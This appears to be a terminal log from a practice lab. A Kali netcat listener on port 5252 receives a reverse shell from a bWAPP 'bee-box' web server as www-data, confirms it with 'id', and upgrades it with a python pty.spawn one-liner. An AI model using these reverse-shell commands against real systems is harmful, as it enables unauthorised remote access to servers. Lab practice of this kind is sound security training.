 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5252
listening on [any] 5252 ...
192.168.146.133: inverse host lookup failed: Unknown host
connect to [192.168.146.137] from (UNKNOWN) [192.168.146.133] 36357
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bee-box:/var/www/bWAPP$